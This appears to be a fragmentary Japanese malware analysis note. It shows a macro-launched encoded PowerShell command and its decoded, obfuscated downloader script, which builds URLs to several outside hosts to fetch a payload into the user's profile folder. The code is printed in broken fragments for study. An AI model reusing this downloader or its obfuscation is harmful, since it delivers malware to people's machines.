 2
3 <マクロからは以下のような>
4 powershell -e JABWAG0AcABiAGEAZgAzA〜中略〜AANgBtACcAKQApAA==
5
6 <デコードすると以下>
7 $Vmpbaf3=(('P'+'er')+('e'+'wky'));&('new-'+'i'+'tem') $Env:usERProFILe\wYhZObX\ca1jHTV\ -itemtype DIrectOry;[Net.ServicePointManager]::"SeC`URI`TYP
• net.WebclieNt;$Lxm3ldw=('h'+('t'+'tp')+':'+('/'+'/crb'+'r')+'e'+'me'+('n.'+'c'+'om/Wo')+('rdPre'+'s'+'s_01/A/*'+'htt')+'p'+':'+('//'+'c')+'r'+'e'+(
• ')+'*h'+'t'+('tp'+':')+('//c'+'o')+('mm'+'ea'+'vant.co')+'m/'+'H'+'a'+('r'+'ve')+('y_fil'+'es'+'/b')+'/'+'*'+('htt'+'p:')+('//f'+'r')+('uehling.'+'
• Item')($Is_jn7b);$N547p41=('F'+('lg'+'7a8a'));break;$J7p06nv=(('J5uw'+'q')+'52')}}catch{}}$Hyy0wlr=('Sr'+('m3'+'p6m'))
8
9